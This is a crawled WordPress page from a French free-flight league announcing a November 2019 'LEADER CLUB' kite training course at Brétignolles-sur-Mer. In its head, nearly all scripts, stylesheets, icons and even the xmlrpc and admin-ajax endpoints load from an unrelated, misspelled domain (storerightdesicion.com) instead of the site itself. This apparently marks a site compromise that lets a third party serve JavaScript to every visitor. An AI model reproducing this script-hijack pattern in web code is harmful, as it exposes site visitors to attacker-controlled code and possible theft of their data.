

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vol-libre-pdl.fr/evenement/formation-leader-club-kite/
body_size: 13292
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
  <meta name="google-site-verification" content="hNiM7NSVH-CNrEFVl2bRZO7oGQgiwagw3o5aaVGlBHU" />
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width, initial-scale=1" />  
  <link rel="pingback" href="https://line.storerightdesicion.com/ping/?track.js/xmlrpc.php">  
<title>Formation LEADER CLUB (kite) | Ligue de vol libre Pays de la Loire</title>

		<!-- All in One SEO 4.1.4.5 -->
		<meta name="description" content="Nous organisons une formation LEADER CLUB au mois de novembre 2019. Cette qualification est destinée aux riders expérimentés désirant, dans le cadre de son club, avoir un rôle de conseil bénévole auprès de pratiquants n’étant pas encore totalement autonomes. Les...Read more" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bt0rENtNlYT0acgiLMheNlk7fIfeAKALRQCw0tUqTTs" />
		<link rel="canonical" href="https://www.vol-libre-pdl.fr/evenement/formation-leader-club-kite/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.vol-libre-pdl.fr\/#website","url":"https:\/\/www.vol-libre-pdl.fr\/","name":"Ligue de vol libre Pays de la Loire","description":"La LVLPL regroupe tous les Clubs et Ecoles des departements de :  Loire Atlantique - Maine et loire - Mayenne - Sarthe - Vend\u00e9e  affili\u00e9s \u00e0 la F\u00e9d\u00e9ration fran\u00e7aise de vol libre et pratiquant ou enseignant","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.vol-libre-pdl.fr\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.vol-libre-pdl.fr\/#organization","name":"Ligue de vol libre Pays de la Loire","url":"https:\/\/www.vol-libre-pdl.fr\/","logo":{"@type":"ImageObject","@id":"https:\/\/www.vol-libre-pdl.fr\/#organizationLogo","url":"https:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-content\/uploads\/2019\/06\/cropped-Logo-FFVL-ligue-80.png","width":306,"height":80},"image":{"@id":"https:\/\/www.vol-libre-pdl.fr\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.vol-libre-pdl.fr\/evenement\/formation-leader-club-kite\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.vol-libre-pdl.fr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.vol-libre-pdl.fr\/","name":"Accueil","description":"La Ligue de Vol Libre des Pays de la Loire regroupe les clubs et \u00e9coles de Parapente, Deltaplane, Kite terrestre et nautique, Cerf-volant et Boomerang des d\u00e9partements de Vend\u00e9e (85), Loire Atlantique (44), Maine et Loire (49) Mayenne (53) et Sarthe (72). Voir le r\u00f4le de la...Read more","url":"https:\/\/www.vol-libre-pdl.fr\/"},"nextItem":"https:\/\/www.vol-libre-pdl.fr\/evenement\/formation-leader-club-kite\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.vol-libre-pdl.fr\/evenement\/formation-leader-club-kite\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.vol-libre-pdl.fr\/evenement\/formation-leader-club-kite\/","name":"Formation LEADER CLUB (kite)","description":"Nous organisons une formation LEADER CLUB au mois de novembre 2019. Cette qualification est destin\u00e9e aux riders exp\u00e9riment\u00e9s d\u00e9sirant, dans le cadre de son club, avoir un r\u00f4le de conseil b\u00e9n\u00e9vole aupr\u00e8s de pratiquants n\u2019\u00e9tant pas encore totalement autonomes. Les...Read more","url":"https:\/\/www.vol-libre-pdl.fr\/evenement\/formation-leader-club-kite\/"},"previousItem":"https:\/\/www.vol-libre-pdl.fr\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.vol-libre-pdl.fr\/author\/admin7235\/#author","url":"https:\/\/www.vol-libre-pdl.fr\/author\/admin7235\/","name":"Olivier","image":{"@type":"ImageObject","@id":"https:\/\/www.vol-libre-pdl.fr\/evenement\/formation-leader-club-kite\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c36b66138cd2c599381a895bbaff248e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Olivier"}},{"@type":"WebPage","@id":"https:\/\/www.vol-libre-pdl.fr\/evenement\/formation-leader-club-kite\/#webpage","url":"https:\/\/www.vol-libre-pdl.fr\/evenement\/formation-leader-club-kite\/","name":"Formation LEADER CLUB (kite) | Ligue de vol libre Pays de la Loire","description":"Nous organisons une formation LEADER CLUB au mois de novembre 2019. Cette qualification est destin\u00e9e aux riders exp\u00e9riment\u00e9s d\u00e9sirant, dans le cadre de son club, avoir un r\u00f4le de conseil b\u00e9n\u00e9vole aupr\u00e8s de pratiquants n\u2019\u00e9tant pas encore totalement autonomes. Les...Read more","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.vol-libre-pdl.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.vol-libre-pdl.fr\/evenement\/formation-leader-club-kite\/#breadcrumblist"},"author":"https:\/\/www.vol-libre-pdl.fr\/author\/admin7235\/#author","creator":"https:\/\/www.vol-libre-pdl.fr\/author\/admin7235\/#author","datePublished":"2019-04-28T04:41:47+02:00","dateModified":"2019-05-02T18:01:46+02:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-136329977-1", 'auto');
			ga('require', 'outboundLinkTracker');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<script async src="https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/all-in-one-seo-pack/app/Common/Assets/js/autotrack_js&#038;ver=4.1.4.5"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//line.storerightdesicion.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ligue de vol libre Pays de la Loire &raquo; Flux" href="https://www.vol-libre-pdl.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligue de vol libre Pays de la Loire &raquo; Flux des commentaires" href="https://www.vol-libre-pdl.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Ligue de vol libre Pays de la Loire &raquo; Flux iCal" href="https://www.vol-libre-pdl.fr/evenements/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Ligue de vol libre Pays de la Loire &raquo; Formation LEADER CLUB (kite) Flux des commentaires" href="https://www.vol-libre-pdl.fr/evenement/formation-leader-club-kite/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/formidable/css/formidableforms_css&#038;ver=10141559' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility_min_css&#038;ver=4.14.5' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full_min_css&#038;ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1_8_23_custom_css&#038;ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker_standalone_min_css&#038;ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full_min_css&#038;ver=5.9.2' type='text/css' media='all' />
<style id='tribe-events-calendar-style-inline-css' type='text/css'>
.tribe-events-list-widget .tribe-event-featured .tribe-event-image,
				.tribe-events-venue-widget .tribe-event-featured .tribe-event-image,
				.tribe-events-adv-list-widget .tribe-event-featured .tribe-event-image,
				.tribe-mini-calendar-list-wrapper .tribe-event-featured .tribe-event-image {
					display: none;
				}
</style>
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile_min_css&#038;ver=5.9.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-events-calendar-override-style-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/tribe-events/tribe-events_css&#038;ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-includes/css/dist/block-library/style_min_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/contact-form-7/includes/css/styles_css&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='formidable_shortcode_css-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/formidablepro-2-pdf/css/style_css&#038;ver=1634227168' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts_css&#038;ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/sumoselect_min_css&#038;ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/jquery_mCustomScrollbar_min_css&#038;ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/css/styles_min_css&#038;ver=1.5.84' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Photo_Slider-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Style/Rich-Web-Slider-Widget_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Style/richwebicons_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='happenstance-style-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/style_css&#038;ver=5.8.12' type='text/css' media='all' />
<style id='happenstance-style-inline-css' type='text/css'>
body #ticker-wrapper, body .ticker-box .ticker-arrow-1, body .ticker-box .ticker-arrow-2, body .post-entry .read-more-button, body .grid-entry .read-more-button, body input[type='submit'], body input[type='reset'], body #searchform .searchform-wrapper .send, body .header-image .header-image-text .header-image-link, body .tribe-events-list-event-description .tribe-events-read-more, body #header .menu-box .current-menu-item > a, body #header .menu-box .current-menu-ancestor > a, body #header .menu-box .current_page_item > a, body #header .menu-box .current-page-ancestor > a, .home #container #header .menu-box .link-home { background-color: #144b9d; } body .post-entry .read-more-button, body .grid-entry .read-more-button, body input[type='submit'], body input[type='reset'], body .header-image .header-image-text .header-image-link, body .tribe-events-list-event-description .tribe-events-read-more, body .menu-box-wrapper, body .menu-box ul ul { border-color: #144b9d; } body a, body .site-title a, body .post-entry .post-entry-headline a, body .grid-entry .grid-entry-headline a, body .wrapper-related-posts .flexslider .slides li a, body .sidebar-widget a, body .post-entry .read-more-button:hover, body .grid-entry .read-more-button:hover, body input[type='submit']:hover, body input[type='reset']:hover, body #searchform .searchform-wrapper .send:hover, .tribe-events-list-event-description .tribe-events-read-more:hover { color: #144b9d; }
html #wrapper .header-image .header-image-text .header-image-headline { color: #294db2; }
#wrapper { background-size: cover; }
#wrapper #header .header-content .site-title, #wrapper #header .header-content .site-description, #wrapper #header .header-content .header-logo { max-width: 100%; }
</style>
<link rel='stylesheet' id='happenstance-elegantfont-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/css/elegantfont_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='happenstance-google-font-default-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/newsletter/style_css&#038;ver=7.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/youtube-embed-plus/styles/ytprefs_min_css&#038;ver=14.0' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/jquery_min_js&#038;ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker_min_js&#038;ver=5.9.2' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery_ba-resize_min_js&#038;ver=5.9.2' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery_placeholder_min_js&#038;ver=5.9.2' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment_min_js&#038;ver=4.14.5' id='tribe-moment-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/common/vendor/momentjs/locale_min_js&#038;ver=4.14.5' id='tribe-moment-locales-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.vol-libre-pdl.fr\/evenements\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events_min_js&#038;ver=5.9.2' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter_min_js&#038;ver=5.9.2' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F Y","date_no_year":"j F Y","datepicker_format":"Y-m-d","datepicker_format_index":"0","days":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"daysShort":["dim","lun","mar","mer","jeu","ven","sam"],"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","Feb","Mar","Apr","mai","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Cet \\u00e9v\\u00e8nement a lieu le %%startdatewithyear%% de %%starttime%% \\u00e0 %%endtime%%.\",\"Cet \\u00e9v\\u00e8nement commence \\u00e0 %%starttime%% le %%startdatewithyear%%.\",\"Cet \\u00e9v\\u00e8nement durera toute la journ\\u00e9e du %%startdatewithyear%%.\",\"Cet \\u00e9v\\u00e8nement commence \\u00e0 %%starttime%% le %%startdatenoyear%% et se termine \\u00e0 %%endtime%% le %%enddatewithyear%%\",\"Cet \\u00e9v\\u00e8nement commence \\u00e0 %%starttime%% le %%startdatenoyear%% et se termine le %%enddatewithyear%%\",\"Cet \\u00e9v\\u00e8nement dure toute la journ\\u00e9e du %%startdatenoyear%% au %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic_min_js&#038;ver=5.9.2' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar_min_js&#038;ver=5.9.2' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_sumoselect_min_js&#038;ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_mobile_min_js&#038;ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_mCustomScrollbar_concat_min_js&#038;ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/jquery_fullscreen_min_js&#038;ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Ce n'est pas une adresse email valide. ","bwg_search_result":"Il n'y a pas d'images correspondant \u00e0 votre recherche.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Recherche","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Afficher les commentaires","bwg_hide_comments":"Masquer les commentaires","bwg_restore":"Restaurer","bwg_maximize":"Maximisez","bwg_fullscreen":"Plein \u00e9cran","bwg_exit_fullscreen":"Quitter plein \u00e9cran","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Lecture","pause":"Pause","is_pro":"","bwg_play":"Lecture","bwg_pause":"Pause","bwg_hide_info":"Masquer info","bwg_show_info":"Afficher infos","bwg_hide_rating":"Masquer note","bwg_show_rating":"Afficher les classifications","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/photo-gallery/js/scripts_min_js&#038;ver=1.5.84' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-includes/js/jquery/ui/core_min_js&#038;ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Photo_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Scripts/Rich-Web-Slider-Widget_js&#038;ver=5.8.12' id='Rich_Web_Photo_Slider-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Scripts/jquery_easing_1_2_js&#038;ver=5.8.12' id='Rich_Web_Photo_Slider2-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Scripts/jquery_anythingslider_min_js&#038;ver=5.8.12' id='Rich_Web_Photo_Slider3-js'></script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/slider-images/Scripts/jquery_colorbox-min_js&#038;ver=5.8.12' id='Rich_Web_Photo_Slider4-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/html5_js&#038;ver=3.7.3' id='happenstance-html5-ie-js'></script>
<![endif]-->
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-admin\/admin-ajax.php","security":"77a81a2f1b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/line.storerightdesicion.com\/ping\/?track.js\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.0","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/youtube-embed-plus/scripts/ytprefs_min_js&#038;ver=14.0' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://www.vol-libre-pdl.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.vol-libre-pdl.fr/wp-json/wp/v2/tribe_events/1058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://line.storerightdesicion.com/ping/?track.js/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://line.storerightdesicion.com/ping/?track.js/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.vol-libre-pdl.fr/?p=1058' />
<link rel="alternate" type="application/json+oembed" href="https://www.vol-libre-pdl.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vol-libre-pdl.fr%2Fevenement%2Fformation-leader-club-kite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vol-libre-pdl.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vol-libre-pdl.fr%2Fevenement%2Fformation-leader-club-kite%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.vol-libre-pdl.fr"><link rel="https://theeventscalendar.com/" href="https://www.vol-libre-pdl.fr/wp-json/tribe/events/v1/events/1058" /><!--[if IE]>
<style type="text/css" media="screen">
#container-shadow, .attachment-post-thumbnail, .attachment-thumbnail {
        behavior: url("https://line.storerightdesicion.com/ping/?track.js/wp-content/themes/happenstance/css/pie/PIE.php");
        zoom: 1;
}
</style>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("https://www.vol-libre-pdl.fr/wp-content/uploads/2019/03/20180501_191003.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Formation LEADER CLUB (kite)","description":"&lt;p&gt;Nous organisons une formation LEADER CLUB au mois de novembre 2019.\u00a0 Cette qualification est destin\u00e9e aux riders exp\u00e9riment\u00e9s d\u00e9sirant, dans le cadre de son club, avoir un r\u00f4le de conseil b\u00e9n\u00e9vole aupr\u00e8s de pratiquants n\u2019\u00e9tant pas encore totalement autonomes. Les...&lt;br /&gt;&lt;a class=&quot;read-more-button&quot; href=&quot;https://www.vol-libre-pdl.fr/evenement/formation-leader-club-kite/&quot;&gt;Read more&lt;/a&gt;&lt;/p&gt;\\n","url":"https://www.vol-libre-pdl.fr/evenement/formation-leader-club-kite/","startDate":"2019-11-16T00:00:00+01:00","endDate":"2019-11-17T23:59:59+01:00","location":{"@type":"Place","name":"Br\u00e9tignolles sur Mer","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"Base de voile de la Normandeli\u00e8re","addressLocality":"Br\u00e9tignolles sur mer","postalCode":"85470","addressCountry":"France"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Alain GABORIT","description":"","url":"","telephone":"06 11 64 00 76","email":"a&#108;&#97;&#105;n.&#103;&#97;b&#111;r&#105;&#116;85&#64;&#103;m&#97;&#105;l&#46;c&#111;m","sameAs":""},"performer":"Organization"}]
</script><link rel="icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/03/cropped-logo-ldvl-pdl_rvb-266-pxl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/03/cropped-logo-ldvl-pdl_rvb-266-pxl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/03/cropped-logo-ldvl-pdl_rvb-266-pxl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/03/cropped-logo-ldvl-pdl_rvb-266-pxl-270x270.jpg" />
 
</head> 
<body class="tribe_events-template-default single single-tribe_events postid-1058 custom-background wp-custom-logo tribe-no-js events-single tribe-events-style-full tribe-theme-happenstance page-template-page-php singular" id="wrapper">
<div class="pattern"></div> 
   
<div id="container">
<div id="container-shadow">
  <header id="header">
  <div class="top-navigation-wrapper">
    <div class="top-navigation">
<div class="menu-social-menu-container"><ul id="social-links-nav" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a target="_blank" rel="noopener" href="https://www.facebook.com/Ligue-de-Vol-Libre-des-Pays-de-la-Loire-435643203182695/"><span class="screen-reader-text">Facebook</span></a></li>
</ul></div>    </div>
  </div>
   
    <div class="header-content-wrapper">
    <div class="header-content">
      <a href="https://www.vol-libre-pdl.fr/"><img class="header-logo" src="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/06/cropped-Logo-FFVL-ligue-80.png" alt="Ligue de vol libre Pays de la Loire" /></a>
    </div>
    </div>
  <div class="menu-box-container">
    <div class="menu-box-wrapper">
    <div class="menu-box">
      <a class="link-home" href="https://www.vol-libre-pdl.fr/"><i class="icon_house" aria-hidden="true"></i></a>
